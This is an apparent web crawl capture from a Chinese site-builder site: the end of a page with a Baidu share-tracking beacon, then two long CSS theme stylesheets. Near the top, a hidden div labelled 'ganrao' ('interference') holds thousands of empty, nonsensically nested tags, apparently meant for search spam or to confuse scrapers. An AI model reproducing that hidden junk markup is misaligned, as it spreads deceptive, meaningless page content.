    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='1wd31'><dl id='1wd31'></dl></pre><strike id='1wd31'></strike><p id='1wd31'><legend id='1wd31'></legend><noframes id='1wd31'><small id='1wd31'></small><noframes id='1wd31'></noframes></noframes></p><style id='1wd31'><q id='1wd31'></q></style><big id='1wd31'></big><form id='1wd31'></form><blockquote id='1wd31'><ul id='1wd31'><span id='1wd31'><b id='1wd31'><ol id='1wd31'><big id='1wd31'><span id='1wd31'></span></big></ol><small id='1wd31'></small><ol id='1wd31'><ul id='1wd31'><tbody id='1wd31'><fieldset id='1wd31'><strong id='1wd31'><li id='1wd31'><bdo id='1wd31'><abbr id='1wd31'></abbr></bdo><span id='1wd31'></span></li></strong></fieldset></tbody></ul></ol><legend id='1wd31'><noframes id='1wd31'><tbody id='1wd31'></tbody></noframes></legend></b><strong id='1wd31'></strong></span></ul></blockquote><center id='1wd31'><small id='1wd31'><ins id='1wd31'><td id='1wd31'><div id='1wd31'></div></td></ins></small></center><del id='1wd31'><p id='1wd31'></p><noscript id='1wd31'><small id='1wd31'><b id='1wd31'></b><style id='1wd31'></style><i id='1wd31'></i><small id='1wd31'><dl id='1wd31'></dl><fieldset id='1wd31'><form id='1wd31'><dt id='1wd31'><code id='1wd31'></code><code id='1wd31'><div id='1wd31'></div></code></dt></form></fieldset></small></small><thead id='1wd31'><kbd id='1wd31'></kbd><sup id='1wd31'><th id='1wd31'></th></sup></thead><sup id='1wd31'><strong id='1wd31'><i id='1wd31'></i></strong><small id='1wd31'><div id='1wd31'></div></small><ins id='1wd31'></ins></sup><legend id='1wd31'><table id='1wd31'></table></legend></noscript></del><li id='1wd31'><optgroup id='1wd31'></optgroup></li><label id='1wd31'></label><label id='1wd31'></label><sub id='1wd31'></sub><del id='1wd31'></del><em id='1wd31'><dd id='1wd31'></dd></em><small id='1wd31'></small><optgroup id='1wd31'><dfn id='1wd31'></dfn></optgroup><option id='1wd31'><tr id='1wd31'><code id='1wd31'></code></tr></option><fieldset id='1wd31'></fieldset><strong id='1wd31'></strong><noframes id='1wd31'><tfoot id='1wd31'></tfoot></noframes><q id='1wd31'><code id='1wd31'><select id='1wd31'></select></code></q><fieldset id='1wd31'><big id='1wd31'><tt id='1wd31'></tt></big><p id='1wd31'></p></fieldset><li id='1wd31'></li><li id='1wd31'></li><tfoot id='1wd31'></tfoot><small id='1wd31'></small><ul id='1wd31'></ul><option id='1wd31'></option><pre id='1wd31'><ins id='1wd31'></ins></pre><select id='1wd31'></select><ins id='1wd31'><td id='1wd31'><i id='1wd31'></i></td><u id='1wd31'><code id='1wd31'><thead id='1wd31'><button id='1wd31'><thead id='1wd31'><option id='1wd31'></option></thead></button></thead></code><fieldset id='1wd31'><em id='1wd31'><big id='1wd31'></big></em></fieldset></u></ins><sup id='1wd31'><strong id='1wd31'></strong><del id='1wd31'></del></sup><label id='1wd31'></label><q id='1wd31'><b id='1wd31'><acronym id='1wd31'></acronym><div id='1wd31'><button id='1wd31'><table id='1wd31'></table><sup id='1wd31'><dd id='1wd31'><tfoot id='1wd31'></tfoot></dd><blockquote id='1wd31'><noframes id='1wd31'></noframes></blockquote></sup></button></div></b><div id='1wd31'><ul id='1wd31'><li id='1wd31'></li></ul></div></q><tfoot id='1wd31'><font id='1wd31'><i id='1wd31'><dd id='1wd31'></dd></i></font></tfoot><tr id='1wd31'><optgroup id='1wd31'></optgroup></tr><address id='1wd31'><tfoot id='1wd31'></tfoot><dd id='1wd31'></dd></address><option id='1wd31'><abbr id='1wd31'><style id='1wd31'></style><tt id='1wd31'></tt><font id='1wd31'></font><u id='1wd31'><tt id='1wd31'></tt></u></abbr></option><dd id='1wd31'><ol id='1wd31'></ol></dd><bdo id='1wd31'><acronym id='1wd31'><pre id='1wd31'></pre></acronym><b id='1wd31'><span id='1wd31'></span></b><form id='1wd31'></form></bdo><dl id='1wd31'></dl><thead id='1wd31'></thead><tt id='1wd31'><tt id='1wd31'></tt><sub id='1wd31'><i id='1wd31'><dt id='1wd31'></dt><p id='1wd31'></p></i></sub></tt><acronym id='1wd31'><dd id='1wd31'></dd></acronym><small id='1wd31'><acronym id='1wd31'><i id='1wd31'><label id='1wd31'><kbd id='1wd31'><form id='1wd31'><div id='1wd31'><strike id='1wd31'></strike></div></form></kbd></label></i></acronym><bdo id='1wd31'></bdo><strike id='1wd31'><table id='1wd31'></table></strike></small><strike id='1wd31'></strike><abbr id='1wd31'></abbr><tbody id='1wd31'></tbody><sup id='1wd31'></sup><code id='1wd31'><ul id='1wd31'><tfoot id='1wd31'></tfoot></ul></code><bdo id='1wd31'></bdo><tr id='1wd31'></tr><sup id='1wd31'></sup><abbr id='1wd31'></abbr><dfn id='1wd31'><dir id='1wd31'><p id='1wd31'></p></dir><small id='1wd31'><div id='1wd31'></div></small></dfn><th id='1wd31'><noscript id='1wd31'></noscript></th><address id='1wd31'><abbr id='1wd31'></abbr><big id='1wd31'></big></address><ol id='1wd31'><dd id='1wd31'><address id='1wd31'></address></dd></ol><sub id='1wd31'><optgroup id='1wd31'></optgroup><thead id='1wd31'></thead></sub><th id='1wd31'><del id='1wd31'></del></th><dd id='1wd31'><small id='1wd31'></small></dd><option id='1wd31'><thead id='1wd31'></thead></option><blockquote id='1wd31'></blockquote><option id='1wd31'></option><noframes id='1wd31'><legend id='1wd31'><style id='1wd31'><dir id='1wd31'><q id='1wd31'></q></dir></style></legend></noframes><u id='1wd31'></u><table id='1wd31'><table id='1wd31'><dir id='1wd31'><thead id='1wd31'><dl id='1wd31'><td id='1wd31'></td></dl></thead></dir><noframes id='1wd31'><i id='1wd31'><tr id='1wd31'><dt id='1wd31'><q id='1wd31'><span id='1wd31'><b id='1wd31'><form id='1wd31'><ins id='1wd31'></ins><ul id='1wd31'></ul><sub id='1wd31'></sub></form><legend id='1wd31'></legend><bdo id='1wd31'><pre id='1wd31'><center id='1wd31'></center></pre></bdo></b><th id='1wd31'></th></span></q></dt></tr></i></noframes><em id='1wd31'><optgroup id='1wd31'><dfn id='1wd31'><del id='1wd31'><code id='1wd31'></code></del></dfn></optgroup></em><noframes id='1wd31'><div id='1wd31'><tfoot id='1wd31'></tfoot><dl id='1wd31'><fieldset id='1wd31'></fieldset></dl></div></noframes><label id='1wd31'></label></table><tfoot id='1wd31'></tfoot></table><span id='1wd31'></span><dfn id='1wd31'></dfn><tr id='1wd31'></tr><th id='1wd31'><tt id='1wd31'></tt><dd id='1wd31'></dd></th><optgroup id='1wd31'></optgroup><blockquote id='1wd31'></blockquote><center id='1wd31'></center><em id='1wd31'><kbd id='1wd31'></kbd><li id='1wd31'><span id='1wd31'></span></li><pre id='1wd31'></pre></em><ol id='1wd31'><tt id='1wd31'><label id='1wd31'><kbd id='1wd31'></kbd></label></tt></ol><sub id='1wd31'><sup id='1wd31'><dl id='1wd31'></dl><td id='1wd31'></td><tt id='1wd31'><blockquote id='1wd31'><big id='1wd31'><ol id='1wd31'><tt id='1wd31'><code id='1wd31'><p id='1wd31'></p><small id='1wd31'><li id='1wd31'></li><button id='1wd31'><tfoot id='1wd31'><i id='1wd31'></i></tfoot></button><tbody id='1wd31'><em id='1wd31'></em></tbody></small></code></tt></ol></big><q id='1wd31'><i id='1wd31'><span id='1wd31'></span><dt id='1wd31'><ol id='1wd31'></ol><b id='1wd31'></b><strike id='1wd31'><dir id='1wd31'></dir></strike></dt><legend id='1wd31'></legend><tr id='1wd31'><optgroup id='1wd31'><label id='1wd31'><select id='1wd31'><tt id='1wd31'><blockquote id='1wd31'></blockquote></tt></select></label></optgroup></tr><b id='1wd31'></b></i><dfn id='1wd31'></dfn></q></blockquote></tt></sup></sub><option id='1wd31'></option><td id='1wd31'><big id='1wd31'><tfoot id='1wd31'></tfoot></big><strong id='1wd31'></strong></td><tfoot id='1wd31'></tfoot><tfoot id='1wd31'><pre id='1wd31'><acronym id='1wd31'><table id='1wd31'><dir id='1wd31'></dir></table></acronym></pre></tfoot><tt id='1wd31'></tt><strong id='1wd31'><u id='1wd31'><div id='1wd31'><div id='1wd31'><q id='1wd31'></q></div><strong id='1wd31'><dt id='1wd31'><sub id='1wd31'><li id='1wd31'></li></sub></dt></strong></div></u></strong><big id='1wd31'></big><th id='1wd31'></th><dd id='1wd31'><center id='1wd31'></center></dd><td id='1wd31'></td><ol id='1wd31'><dd id='1wd31'><th id='1wd31'></th></dd></ol><dt id='1wd31'><div id='1wd31'><abbr id='1wd31'><strike id='1wd31'></strike></abbr></div></dt><center id='1wd31'></center><center id='1wd31'></center><bdo id='1wd31'><dd id='1wd31'><abbr id='1wd31'><strike id='1wd31'></strike><ul id='1wd31'><del id='1wd31'><q id='1wd31'><tbody id='1wd31'><noframes id='1wd31'><bdo id='1wd31'></bdo><ul id='1wd31'></ul></noframes></tbody></q></del></ul><big id='1wd31'><big id='1wd31'><dt id='1wd31'><acronym id='1wd31'></acronym><q id='1wd31'><select id='1wd31'><center id='1wd31'><dir id='1wd31'></dir></center></select><noscript id='1wd31'><strong id='1wd31'><tr id='1wd31'></tr></strong><label id='1wd31'></label><strike id='1wd31'></strike><option id='1wd31'><u id='1wd31'><ol id='1wd31'><blockquote id='1wd31'></blockquote></ol></u></option><table id='1wd31'></table></noscript><i id='1wd31'><abbr id='1wd31'></abbr></i><thead id='1wd31'><strong id='1wd31'><b id='1wd31'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='1wd31'></acronym><sub id='1wd31'></sub><optgroup id='1wd31'><del id='1wd31'><optgroup id='1wd31'></optgroup></del><button id='1wd31'></button></optgroup><ul id='1wd31'><em id='1wd31'></em><dir id='1wd31'><td id='1wd31'></td><address id='1wd31'></address><td id='1wd31'></td><thead id='1wd31'><thead id='1wd31'></thead><ul id='1wd31'></ul></thead></dir><del id='1wd31'></del><thead id='1wd31'></thead></ul><acronym id='1wd31'></acronym></bdo><legend id='1wd31'><font id='1wd31'><font id='1wd31'><span id='1wd31'><tr id='1wd31'><option id='1wd31'></option></tr></span></font></font></legend><tbody id='1wd31'><b id='1wd31'><select id='1wd31'></select></b></tbody><div id='1wd31'><form id='1wd31'></form><fieldset id='1wd31'><pre id='1wd31'><kbd id='1wd31'><u id='1wd31'><form id='1wd31'><li id='1wd31'><th id='1wd31'><dt id='1wd31'></dt></th></li><span id='1wd31'></span></form><address id='1wd31'></address></u><u id='1wd31'><tt id='1wd31'></tt></u></kbd></pre><p id='1wd31'></p></fieldset></div><tbody id='1wd31'><blockquote id='1wd31'><style id='1wd31'></style></blockquote><u id='1wd31'></u></tbody><fieldset id='1wd31'></fieldset><form id='1wd31'></form><li id='1wd31'><abbr id='1wd31'></abbr></li><acronym id='1wd31'></acronym><tt id='1wd31'><dl id='1wd31'></dl></tt><fieldset id='1wd31'></fieldset><em id='1wd31'></em><b id='1wd31'></b><p id='1wd31'></p><tbody id='1wd31'><address id='1wd31'></address><dd id='1wd31'></dd></tbody><dir id='1wd31'></dir><tbody id='1wd31'></tbody><ul id='1wd31'><select id='1wd31'></select></ul><td id='1wd31'></td><kbd id='1wd31'><tt id='1wd31'><q id='1wd31'></q></tt></kbd><tfoot id='1wd31'><select id='1wd31'><abbr id='1wd31'></abbr><table id='1wd31'></table></select></tfoot><em id='1wd31'><optgroup id='1wd31'><label id='1wd31'></label><ol id='1wd31'><dir id='1wd31'><label id='1wd31'></label><form id='1wd31'><thead id='1wd31'><tbody id='1wd31'></tbody></thead></form></dir><table id='1wd31'><form id='1wd31'><table id='1wd31'><legend id='1wd31'><li id='1wd31'></li><big id='1wd31'><span id='1wd31'><optgroup id='1wd31'><span id='1wd31'></span></optgroup></span></big></legend><noscript id='1wd31'></noscript><div id='1wd31'><code id='1wd31'><sup id='1wd31'><kbd id='1wd31'></kbd></sup><thead id='1wd31'><small id='1wd31'></small></thead></code></div><dt id='1wd31'></dt></table></form></table><abbr id='1wd31'><small id='1wd31'></small></abbr></ol></optgroup><abbr id='1wd31'><optgroup id='1wd31'></optgroup></abbr><sup id='1wd31'></sup><abbr id='1wd31'><style id='1wd31'><strike id='1wd31'><b id='1wd31'><i id='1wd31'></i></b></strike></style></abbr></em><table id='1wd31'></table><dl id='1wd31'></dl><strike id='1wd31'></strike><tt id='1wd31'><p id='1wd31'></p></tt><div id='1wd31'><noscript id='1wd31'></noscript><dt id='1wd31'><bdo id='1wd31'><strong id='1wd31'><sup id='1wd31'><acronym id='1wd31'></acronym></sup></strong></bdo><blockquote id='1wd31'><tbody id='1wd31'></tbody><tbody id='1wd31'><dl id='1wd31'></dl><del id='1wd31'></del><ins id='1wd31'><dfn id='1wd31'><button id='1wd31'></button></dfn></ins><td id='1wd31'></td><option id='1wd31'></option><tbody id='1wd31'><sub id='1wd31'><acronym id='1wd31'><font id='1wd31'><ins id='1wd31'></ins></font><tr id='1wd31'></tr></acronym></sub></tbody><dir id='1wd31'></dir><address id='1wd31'><bdo id='1wd31'></bdo></address></tbody></blockquote><form id='1wd31'><q id='1wd31'><dd id='1wd31'><fieldset id='1wd31'></fieldset></dd></q></form><ol id='1wd31'></ol><tfoot id='1wd31'></tfoot></dt></div><pre id='1wd31'><tt id='1wd31'></tt><noframes id='1wd31'></noframes></pre><dir id='1wd31'><tt id='1wd31'><q id='1wd31'></q><select id='1wd31'><dir id='1wd31'></dir><ins id='1wd31'><li id='1wd31'></li></ins><small id='1wd31'><ul id='1wd31'></ul></small><pre id='1wd31'></pre></select></tt><ul id='1wd31'></ul></dir><th id='1wd31'></th><ol id='1wd31'><sup id='1wd31'><i id='1wd31'><pre id='1wd31'><table id='1wd31'></table></pre></i></sup></ol><option id='1wd31'></option><dt id='1wd31'></dt><sup id='1wd31'></sup><big id='1wd31'></big><thead id='1wd31'></thead><p id='1wd31'></p><td id='1wd31'><acronym id='1wd31'><div id='1wd31'><tt id='1wd31'></tt></div><fieldset id='1wd31'></fieldset><bdo id='1wd31'></bdo><em id='1wd31'><font id='1wd31'></font></em></acronym></td><dir id='1wd31'></dir><u id='1wd31'></u><strong id='1wd31'><td id='1wd31'></td></strong><tt id='1wd31'></tt><q id='1wd31'><legend id='1wd31'><bdo id='1wd31'><bdo id='1wd31'><legend id='1wd31'><b id='1wd31'><strong id='1wd31'><label id='1wd31'><sup id='1wd31'><u id='1wd31'><sup id='1wd31'></sup></u><big id='1wd31'></big><select id='1wd31'></select></sup><p id='1wd31'></p></label></strong></b></legend></bdo><noscript id='1wd31'></noscript><dt id='1wd31'></dt></bdo></legend></q><small id='1wd31'></small><b id='1wd31'></b><li id='1wd31'><p id='1wd31'><label id='1wd31'><table id='1wd31'><sup id='1wd31'><em id='1wd31'></em></sup></table><blockquote id='1wd31'></blockquote></label></p></li><blockquote id='1wd31'></blockquote><dd id='1wd31'><thead id='1wd31'></thead><abbr id='1wd31'><noscript id='1wd31'><tbody id='1wd31'><style id='1wd31'><sup id='1wd31'></sup></style></tbody></noscript></abbr></dd></div></html>




--- FILE ---
content_type: text/html;; charset=gb2312
request_url: http://chaoweisdn.com/jzcusstyle.jsp?id=18&colId=8&extId=0&_csw=0&clientSupportWebp=false
body_size: 1239
content:
@charset "utf-8";

        #module304 .fk-formContentOther {display:none;} #module304 .fk-formContentOtherPadding {padding-top:0;}
        
        #module304 .formBanner304 .formBannerTitle .titleCenter{display:table-cell;} #module304 .formBanner304
        div.titleText{display:block;}
          
            #module304 .formBanner304{ ;
background:#ffa727;
background:rgba(255, 167, 39, 1);
 }
         

        #module304 .formBanner304 .center304{background:none;} #module304 .formBanner304
        .right304{background:none;} #module304 .formBanner304 .formBannerTitle304{background:none;}
         
        #module304 .formBanner304 .titleLeft304{background-color:transparent;}
        #module304 .formBanner304 .titleCenter304{background:none;} #module304 .formBanner304
        .titleRight304{background:none;} #module304 .formBanner304 .titleText304{background:none;}
         
            #module304 .formBanner304{border:none;} #module304 .formBanner304
            .titleLeft{border:none;} #module304 .formBanner304 .titleCenter{border:none;}
            #module304 .formBanner304 .titleRight{border:none;} #module304 .formBanner304
            .formBannerTitle{border:none;}
         
    #module304 { padding:0; border:1px rgba(235, 29, 78, 1) solid; } #module304 .formMiddle304{ padding:0; border:none; } #module304 .formMiddle304 .formMiddleCenter304{ padding:0;
    border:none; } #module304 .formTop304{display:none;} #module304 .formBottom304{display:none;}
    #module304 .formMiddle304 .formMiddleLeft304{display:none;} #module304 .formMiddle304
    .formMiddleRight304{display:none;}

       
        #module330 .formBanner330{ display:none; }
           
    #module330 {border:none;} #module330 .formMiddle330{border:none;} #module330 .formMiddle330
    .formMiddleCenter330{border:none;} #module330 .formTop330{display:none;}
    #module330 .formBottom330{display:none;} #module330 .formMiddle330 .formMiddleLeft330{display:none;} #module330 .formMiddle330 .formMiddleRight330{display:none;}
    
        #module330 {background:none;} #module330 .formMiddle330 {background:none;} #module330 .formMiddle330
        .formMiddleCenter330{background:none;} #module330 .formMiddleContent330{background:none;}
     #module330 { height: 20px; } 
    #module330 .formMiddleContent330 {
     margin-top: 0px;   margin-bottom: 0px;   margin-left: 0px;   margin-right: 0px; 
    }
    
        #module326 .formBanner326{ display:none; }
           
    #module326 {border:none;} #module326 .formMiddle326{border:none;} #module326 .formMiddle326
    .formMiddleCenter326{border:none;} #module326 .formTop326{display:none;}
    #module326 .formBottom326{display:none;} #module326 .formMiddle326 .formMiddleLeft326{display:none;} #module326 .formMiddle326 .formMiddleRight326{display:none;}
    
        #module326 {background:none;} #module326 .formMiddle326 {background:none;} #module326 .formMiddle326
        .formMiddleCenter326{background:none;} #module326 .formMiddleContent326{background:none;}
     
        .webHeaderFixed #module326.formStyle62 .fk-newSearchBox { background:  !important; }
       
        #module311 .fk-formContentOther {display:none;} #module311 .fk-formContentOtherPadding {padding-top:0;}
        
        #module311 .formBanner311 .formBannerTitle .titleCenter{display:table-cell;} #module311 .formBanner311
        div.titleText{display:block;}
            
    #webHeaderTable .webHeaderTd.webHeaderFixed {
    
    }

        .fixed_project .newPrimaryTitle, .fixed_project .newPrimaryTitle * {
        
        }

          .absTopTable{height:0;}
#webHeaderTable {background:none;}
#webHeaderTable .webHeader{background:none;}
#webHeaderTable .headerCusLeft{background:none;}
#webHeaderTable .headerCusMiddle{background:none;}
#webHeaderTable .headerCusRight{background:none;}

#webHeaderTable .webHeaderTd {background:#000;}
#webHeaderTable .webHeaderTd {background:#000;}
#webFooterTable li.footerItemSpacing{padding-left:5px;padding-right:5px;}
#webFooterTable div.footerVerticalLine{width:0px;}
#webFooterTable {border-width:8px;}
#webFooterTable {border-left-style:none;}
#webFooterTable {border-right-style:none;}
#webFooterTable {border-bottom-style:solid;}
#webFooterTable {border-top-style:solid;}

div#container {background:#a5d6a7;}
div#container {background:rgba(165, 214, 167, 1);}
div#container{;}
#navV2 .navCenter{width:auto;}
#navV2 .navMainContent{width:1200px;}
#navV2 .navMainContent{text-align:left;}
#navV2 .navContent{position:relative;margin:0;}
#navV2 .item a .J_nav_item_name{position:relative;top:0;}
#navV2 .item a .J_nav_item_subname{display: none;position:relative;}
#navV2 .item {border-top-left-radius:0;}
#navV2 .item {border-top-right-radius:0;}
#navV2 .item {border-bottom-left-radius:0;}
#navV2 .item {border-bottom-right-radius:0;}
#memberBar{width:1200px;}
#topAdvForms{width:1200px;}
#bottomFloatLayerForms{width:1200px;}
#webTop{width:1200px;}
#absTopForms{width:1200px;}
.webNavDefault{width:1200px;}
.webHeader .headerNavClass{width:1200px;}
#webHeader{width:100%;}
#absForms{width:1200px;}
div#webContainer{width:1200px;}
#absBottomForms{width:1200px;}
#webFooter{width:1200px;}
div.webNav .navMainContent{width:1200px;}
div.nav .navMainContent{width:1200px;}
.fullmeasureContent{width:1200px;}
#fk-webHeaderZone {width:1200px;margin-left:-600.0px;}
#fk-webFooterZone {width:1200px;margin-left:-600.0px;}
#fk-webBannerZone {width:1200px;margin-left:-600.0px;}
#webBanner{width:100%;}
#webContainerTable {padding-top:0px;}
#webContainerTable {padding-bottom:0px;}
#bottomFloatLayerForms{width:100%;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://jzs.508sys.com/1022/fkTheme.min.css?v=20250217160642&aid=31497102&wid=0&isNavV2=true
body_size: 13097
content:
@charset "utf-8";@font-face{font-family:'icomoon';src: url('//2.ss.508sys.com/css/fontsIco/icomoon.eot?-2mgmdr&v=142');src: url('//2.ss.508sys.com/css/fontsIco/icomoon.eot?#iefix-2mgmdr&v=142') format('embedded-opentype'),url('//2.ss.508sys.com/css/fontsIco/icomoon.ttf?-2mgmdr&v=142') format('truetype'),url('//2.ss.508sys.com/css/fontsIco/icomoon.woff?-2mgmdr&v=142') format('woff');font-weight:normal;font-style:normal;}body{font-size:14px;font-weight:normal;text-decoration: none;font-family:微软雅黑;color:#222222;}
body a {font-size:14px;font-weight:normal;text-decoration: none;font-family:微软雅黑;color:#222222;}
#memberBar{width:1200px;}
#webTop{width:1200px;}
#absTopForms{width:1200px;}
.webNavDefault{width:1200px;}
.webHeader .headerNavDefault{width:1200px;}
#webHeader{width:100%;}
#absForms{width:1200px;}
#webContainer{width:1200px;}
#topAdvForms{width:1200px;}
#bottomFloatLayerForms{width:1200px;}
#absBottomForms{width:1200px;}
#webFooter{width:1200px;}
div.webNav .navMainContent{width:1200px;}
div.nav .navMainContent{width:1200px;}
.fullmeasureContent{width:1200px;}
#fk-webHeaderZone {width:1200px;margin-left:-600.0px;}
#fk-webFooterZone {width:1200px;margin-left:-600.0px;}
#fk-webBannerZone {width:1200px;margin-left:-600.0px;}
#webBanner{width:100%;}

#web {background:#fff;}
#web {background:#fff;}
#web {;;}
#webHeaderTable {display:table;*display:block;height:150px;}
#webHeaderTable .webHeaderTd {height:150px;}
.absTopTable{height:0;}
#webHeaderTable {background:none;}
#webHeaderTable .webHeaderTd{background:none;}
#webHeaderTable .webHeader{background:none;}
#webHeaderTable .headerCusLeft{background:none;}
#webHeaderTable .headerCusMiddle{background:none;}
#webHeaderTable .headerCusRight{background:none;}
.webBanner{background:none;}
#webBanner .bannerLeft{background:none;}
#webBanner .bannerRight{background:none;}

.webBannerTable {background:#f4f4f4;}
.webBannerTable {background:#f4f4f4;}
.webBannerTable{;}
.banner{background:url(//1.s60i.faiusr.com/2/1013/APUHCAIQtpa3vwUYgM2lpgUggA8owgM.jpg) no-repeat 50% 50%;height:450px;}
.elevator_nav_item:hover .nav_title .title,.elevator_nav_item_active .nav_title .title {color:#00a0e9;}
.elevator_style_3 .elevator_nav_item:hover, .elevator_style_3 .elevator_nav_active{background-color:#00a0e9;}
.corpTitle{top:32px;left:-5px;}
#primaryTitle{font-weight: normal;color: #009fe9;}
#subTitle{}
.logo{display: none;}
#footer div.footerInfo { float: none;}
#footer .footerNav { text-align: center;}
#footer .footerInfo { text-align: center;}
#footer .footerSupport { text-align: center;}
#footer .visitorCounterPosition { float: none; }
#footer .footerItemListContainer{ text-align: center;}
#footer div.footerInfo a{font-size:14px;}
#footer div.footerSupport a{font-size:14px;}
#footer .footerInfo a{font-weight:normal; }
#footer .footerSupport a{font-weight:normal; }
#footer div.footerInfo a{font-family:微软雅黑;}
 #footer div.footerSupport a{font-family:微软雅黑;}
 #footer div.footerInfo a{ color:#4d4d4d;}
#footer div.footerSupport a{ color:#4d4d4d;}
#footer .footerInfo a{ text-decoration:none;}
#footer .footerSupport a{ text-decoration:none;}
#footer .footerInfo a:hover{ color:#ffffff;}
#footer .footerSupport a:hover{ color:#ffffff;}
#footer .footerInfo{font-size:14px;}
#footer .footerSupport{font-size:14px;}
#webFooterTable .footerItemTop .footerItemTopLink{font-size:14px;}
#webFooterTable .footerItemBottom a{font-size:14px;}
#footer .footerInfo a{font-size:14px;}
#footer .footerSupport a{font-size:14px;}
#footer .footerInfo{font-family:微软雅黑;}
 #footer .footerSupport{font-family:微软雅黑;}
 #webFooterTable .footerItemTop .footerItemTopLink{font-family:微软雅黑;}
#webFooterTable .footerItemBottom a{font-family:微软雅黑;}
#footer .footerInfo a{font-family:微软雅黑;}
#footer .footerSupport a{font-family:微软雅黑;}
#footer .footerInfo{ color:#4d4d4d;}
#footer .footerSupport{ color:#4d4d4d;}
#webFooterTable .footerItemTop .footerItemTopLink{color:#4d4d4d;}
#webFooterTable .footerItemBottom a{color:#4d4d4d;}
#footer .footerInfo a{ color:#4d4d4d;}
#footer .footerSupport a{ color:#4d4d4d;}
#webFooterTable {background:#282828 ;}
#webFooterTable .webFooter {background:none;}
#webFooterTable .footer {background:none;border-color:transparent;}
#webFooterTable .footerTop {display:none;}
#webFooterTable .middleLeft {display:none;}
#webFooterTable .middleCenter {background:none;}
#webFooterTable .footerContent {background:none;}
#webFooterTable .footerNav {background:none;}
#webFooterTable .footerInfo {background:none;}
#webFooterTable .footerSupport {background:none;}
#webFooterTable .middleRight {display:none;}
#webFooterTable .footerBottom {display:none;}
#webFooterTable li.footerItemSpacing{padding-left:7px;padding-right:7px;}
#webFooterTable div.footerVerticalLine{width:1px;}
#webFooterTable div.footerVerticalLine{background-color:#4d4d4d;}
#webFooterTable div.footerItemTop .footerItemTopLink{font-family:微软雅黑;}
#webFooterTable div.footerItemTop .footerItemTopLink{font-size:14px;}
#webFooterTable div.footerItemTop .footerItemTopLink{font-weight:normal;}
#webFooterTable div.footerItemTop .footerItemTopLink{text-decoration:none;}
#webFooterTable div.footerItemTop .footerItemTopLink{color:#4d4d4d;}
#webFooterTable div.footerItemTop a:hover{color:#ffffff;}
#webFooterTable {border:none;}
.visitorCounterBg{width:16px;height:22px;margin-right:1px;background-image:url('//2.ss.508sys.com/image/theme2/visitorCounter/white.png');}
.visitorCounter_cp_0{background-position:0 0;}
.visitorCounter_cp_1{background-position:-16px 0;}
.visitorCounter_cp_2{background-position:-32px 0;}
.visitorCounter_cp_3{background-position:-48px 0;}
.visitorCounter_cp_4{background-position:-64px 0;}
.visitorCounter_cp_5{background-position:-80px 0;}
.visitorCounter_cp_6{background-position:-96px 0;}
.visitorCounter_cp_7{background-position:-112px 0;}
.visitorCounter_cp_8{background-position:-128px 0;}
.visitorCounter_cp_9{background-position:-144px 0;}
.visitorCounterPosition{margin-top:6px;}
.pagenation .g_border{border:none;}
.pagenation .g_hover span {background-color:none;}
.form div.pdStyle5 .fk-mainFontColor {color:#00a0e9;}
.form .productPropDiv .fk-mainBorderColor {border-color:#00a0e9;}
.form .productPropDiv .fk-mainColor {color:#00a0e9;}
.form .productPropDiv .fk-mainFillColor {fill:#00a0e9;}
.form .productPropDiv .fk-mainFillColor {color:#00a0e9;}
.form div.pdStyle5 .fk-mainBgColor {background-color:#00a0e9;}
.form div.pdStyle5 .fk-mainFontColor .text:hover {color:#00a0e9;}
.form div.pdStyle5 .f-wordHover:hover {color:#00a0e9;}
.form div.pdStyle5 .select_more {color:#00a0e9;}
.form div.pdStyle5 .scoreTipHover em {border-color:transparent #00a0e9 transparent transparent;}
.form div.webSitePdStyle.J_productDetail .fk-mainFontColor {color:#00a0e9;}
.form .productPropDiv .fk-mainBorderColor {border-color:#00a0e9;}
.form .productPropDiv .fk-mainColor {color:#00a0e9;}
#productCatalogContainer .fk-mainColor {color:#00a0e9;}
#productCatalogContainer .product_active .catalog_name {color:#00a0e9;}
#productCatalogContainer .fk-mainBgColor {background-color:#00a0e9;}
#productCatalogContainer .product_trial_btn {background-color:#00a0e9;}
.form .productPropDiv .fk-mainFillColor {fill:#00a0e9;}
.form .productPropDiv .fk-mainFillColor {color:#00a0e9;}
.form .fk_pd_audio_detail .fk-mainFillColor {fill:#00a0e9;}
.form .fk_pd_audio_detail .themeHoverColor:hover {color:#00a0e9;}
.form div.J_productDetail .fk-mainColor {color:#00a0e9;}
.form div.J_productDetail .fk-mainBgColor {background-color:#00a0e9;}
.form div.webSitePdStyle.J_productDetail .fk-mainBgColor {background-color:#00a0e9;}
.form div.webSitePdStyle.J_productDetail .fk-mainFontColor .text:hover {color:#00a0e9;}
.form div.webSitePdStyle.J_productDetail .f-wordHover:hover {color:#00a0e9;}
.form div.webSitePdStyle.J_productDetail .select_more {color:#00a0e9;}
.form div.webSitePdStyle.J_productDetail .scoreTipHover em {border-color:transparent #00a0e9 transparent transparent;}
.form div.pdStyle5 .productDetail .productOpera .f-wordHover:hover {color:#00a0e9;}
.form div.pdStyle5 .productDetail .productOperaTextColor{color:#00a0e9;}
.form div.productDetail .productOpera .f-wordHover:hover {color:#00a0e9;}
.form div.productDetail .productOperaTextColor{color:#00a0e9;}
div.collectionSelect.faisco-icons-star3.text{color:#00a0e9;}
.jz_newPhotoGroupLRWrap .detail_list_img_select{border-color:#00a0e9;}
.jz_newPhotoGroupLRWrap .detail_list_img:hover{border-color:#00a0e9;}
.mCenter .mCenterLeft .mCenterLeftPanelItem .selected span{background-color:#00a0e9;}
.containerForms .formMiddle .mCenterOld  .mCenterRight .coupon-tab.g_selected {background-color:#00a0e9;}
.mCenterNew .mCenterLeft .mCenterLeftPanel .g_selected{color: #00a0e9;border-left: 5px solid #00a0e9;}
.formStyle55 .mCenterNew .g_selected {border-color:#00a0e9;}
.formStyle55 .mCenterNew .g_selected {color:#00a0e9;}
.formStyle55 .mCenterNew .memberProfileBtn {background-color:#00a0e9;}
.formStyle55 .mCenterNew .realTooltip {background-color:#00a0e9;}
.formStyle55 .mCenterNew .mallPrice{color:#00a0e9;}
.formStyle55 .mCenterNew .memberBindBtn {background-color:#00a0e9;}
